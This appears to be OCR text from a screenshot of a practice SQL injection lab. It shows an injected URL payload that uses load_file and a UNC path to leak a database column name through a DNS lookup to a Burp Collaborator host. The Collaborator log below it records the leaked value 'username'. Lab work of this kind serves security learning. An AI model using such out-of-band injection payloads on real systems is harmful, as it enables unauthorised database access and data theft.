 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.237.128/Less-1/?id=1' and load_file(concat('\\\\',(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit
1,1),'.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net\\abc'))--
Post data Referrer 0xHEX %URL
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 09:23:23 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
2 2019-十一月-03 09:23:24 ... DNS 8enqwp3jaapnlvk6adhsaym9q0w...
3 2019-十一月-03 09:25:08 ... DNS x97frey85zkcgkfv52ch5nhylprgf5
4 2019-十一月-03 09:26:05 ... DNS 7v3pdokir96m2u15rcyrrx387zdr1g
5 2019-十一月-03 09:27:36 ... DNS ne55w43yapp2laklash7admoqfw...
SQLI DU
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
username.ne55w43yapp2laklash7admoqfw8kx.burpcollaborator.net.
The lookup was received from IP address 219.128.128.102 at 2019-...-03 09:27:36 UTC.